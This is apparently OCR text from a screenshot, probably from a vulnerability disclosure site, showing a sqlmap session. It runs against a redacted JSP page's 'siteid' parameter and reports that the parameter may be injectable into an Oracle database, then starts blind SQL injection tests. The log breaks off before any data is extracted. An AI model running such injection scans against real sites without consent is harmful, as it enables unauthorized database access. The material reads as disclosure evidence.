 C:\Python27\sqlmap>sqlmap.py -u "http:// /comm_front/ /addLinks_
do.jsp?siteid=1" --dbms=oracle --dbs
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:27:38
[11:27:38] [INFO] testing connection to the target URL
[11:27:38] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[11:27:39] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:27:40] [INFO] target URL is stable
[11:27:40] [INFO] testing if GET parameter 'siteid' is dynamic
[11:27:40] [WARNING] GET parameter 'siteid' does not appear dynamic
[11:27:42] [INFO] heuristic (basic) test shows that GET parameter 'siteid' might
be injectable (possible DBMS: 'Oracle')
[11:27:43] [INFO] testing for SQL injection on GET parameter 'siteid'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[11:27:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:28:08] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[11:28:11] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
www.wooyun.org